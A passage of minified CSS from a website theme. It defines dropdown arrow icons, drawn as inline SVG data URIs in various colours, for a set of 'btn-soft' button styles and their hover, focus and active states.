ease-in-out}.btn-soft-primary.active.dropdown-toggle::after,.btn-soft-primary.focus.dropdown-toggle::after,.btn-soft-primary:active.dropdown-toggle::after,.btn-soft-primary:focus.dropdown-toggle::after,.btn-soft-primary:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-secondary.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2371869d' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-secondary.active.dropdown-toggle::after,.btn-soft-secondary.focus.dropdown-toggle::after,.btn-soft-secondary:active.dropdown-toggle::after,.btn-soft-secondary:focus.dropdown-toggle::after,.btn-soft-secondary:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-success.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2300c9a7' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-success.active.dropdown-toggle::after,.btn-soft-success.focus.dropdown-toggle::after,.btn-soft-success:active.dropdown-toggle::after,.btn-soft-success:focus.dropdown-toggle::after,.btn-soft-success:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-info.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2309a5be' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-info.active.dropdown-toggle::after,.btn-soft-info.focus.dropdown-toggle::after,.btn-soft-info:active.dropdown-toggle::after,.btn-soft-info:focus.dropdown-toggle::after,.btn-soft-info:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-warning.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f5ca99' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-warning.active.dropdown-toggle::after,.btn-soft-warning.focus.dropdown-toggle::after,.btn-soft-warning:active.dropdown-toggle::after,.btn-soft-warning:focus.dropdown-toggle::after,.btn-soft-warning:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-danger.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23ed4c78' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-danger.active.dropdown-toggle::after,.btn-soft-danger.focus.dropdown-toggle::after,.btn-soft-danger:active.dropdown-toggle::after,.btn-soft-danger:focus.dropdown-toggle::after,.btn-soft-danger:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-light.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f7faff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-light.active.dropdown-toggle::after,.btn-soft-light.focus.dropdown-toggle::after,.btn-soft-light:active.dropdown-toggle::after,.btn-soft-light:focus.dropdown-toggle::after,.btn-soft-light:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-dark.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-dark.active.dropdown-toggle::after,.btn-soft-dark.focus.dropdown-toggle::after,.btn-soft-dark:active.dropdown-toggle::after,.btn-soft-dark:focus.dropdown-toggle::after,.btn-soft-dark:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-indigo.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%232d1582' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-indigo.active.dropdown-toggle::after,.btn-soft-indigo.focus.dropdown-toggle::after,.btn-soft-indigo:active.dropdown-toggle::after,.btn-soft-indigo:focus.dropdown-toggle::after,.btn-soft-indigo:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-blue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23284A7b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-blue.active.dropdown-toggle::after,.btn-soft-isg-blue.focus.dropdown-toggle::after,.btn-soft-isg-blue:active.dropdown-toggle::after,.btn-soft-isg-blue:focus.dropdown-toggle::after,.btn-soft-isg-blue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-blue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23284A7b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-blue.active.dropdown-toggle::after,.btn-soft-blue.focus.dropdown-toggle::after,.btn-soft-blue:active.dropdown-toggle::after,.btn-soft-blue:focus.dropdown-toggle::after,.btn-soft-blue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-darkblue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23001638' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-darkblue.active.dropdown-toggle::after,.btn-soft-darkblue.focus.dropdown-toggle::after,.btn-soft-darkblue:active.dropdown-toggle::after,.btn-soft-darkblue:focus.dropdown-toggle::after,.btn-soft-darkblue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-lightblue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2381cee4' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-lightblue.active.dropdown-toggle::after,.btn-soft-isg-lightblue.focus.dropdown-toggle::after,.btn-soft-isg-lightblue:active.dropdown-toggle::after,.btn-soft-isg-lightblue:focus.dropdown-toggle::after,.btn-soft-isg-lightblue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-lightblue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2381cee4' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-lightblue.active.dropdown-toggle::after,.btn-soft-lightblue.focus.dropdown-toggle::after,.btn-soft-lightblue:active.dropdown-toggle::after,.btn-soft-lightblue:focus.dropdown-toggle::after,.btn-soft-lightblue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-gray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2357585C' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-gray.active.dropdown-toggle::after,.btn-soft-isg-gray.focus.dropdown-toggle::after,.btn-soft-isg-gray:active.dropdown-toggle::after,.btn-soft-isg-gray:focus.dropdown-toggle::after,.btn-soft-isg-gray:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-gray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2357585C' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-gray.active.dropdown-toggle::after,.btn-soft-gray.focus.dropdown-toggle::after,.btn-soft-gray:active.dropdown-toggle::after,.btn-soft-gray:focus.dropdown-toggle::after,.btn-soft-gray:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-lightgray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f2f4f7' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-lightgray.active.dropdown-toggle::after,.btn-soft-isg-lightgray.focus.dropdown-toggle::after,.btn-soft-isg-lightgray:active.dropdown-toggle::after,.btn-soft-isg-lightgray:focus.dropdown-toggle::after,.btn-soft-isg-lightgray:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-lightgray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f2f4f7' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-lightgray.active.dropdown-toggle::after,.btn-soft-lightgray.focus.dropdown-toggle::after,.btn-soft-lightgray:active.dropdown-toggle::after,.btn-soft-lightgray:focus.dropdown-toggle::after,.btn-soft-lightgray:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-teal.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2303abba' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-teal.active.dropdown-toggle::after,.btn-soft-teal.focus.dropdown-toggle::after,.btn-soft-teal:active.dropdown-toggle::after,.btn-soft-teal:focus.dropdown-toggle::after,.btn-soft-teal:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-darkteal.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2300676F' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-darkteal.active.dropdown-toggle::after,.btn-soft-darkteal.focus.dropdown-toggle::after,.btn-soft-darkteal:active.dropdown-toggle::after,.btn-soft-darkteal:focus.dropdown-toggle::after,.btn-soft-darkteal:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-turquoise.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2303abba' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-turquoise.active.dropdown-toggle::after,.btn-soft-isg-turquoise.focus.dropdown-toggle::after,.btn-soft-isg-turquoise:active.dropdown-toggle::after,.btn-soft-isg-turquoise:focus.dropdown-toggle::after,.btn-soft-isg-turquoise:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-turquoise.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2303abba' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-turquoise.active.dropdown-toggle::after,.btn-soft-turquoise.focus.dropdown-toggle::after,.btn-soft-turquoise:active.dropdown-toggle::after,.btn-soft-turquoise:focus.dropdown-toggle::after,.btn-soft-turquoise:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-darkturquoise.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2300676F' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-darkturquoise.active.dropdown-toggle::after,.btn-soft-darkturquoise.focus.dropdown-toggle::after,.btn-soft-darkturquoise:active.dropdown-toggle::after,.btn-soft-darkturquoise:focus.dropdown-toggle::after,.btn-soft-darkturquoise:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 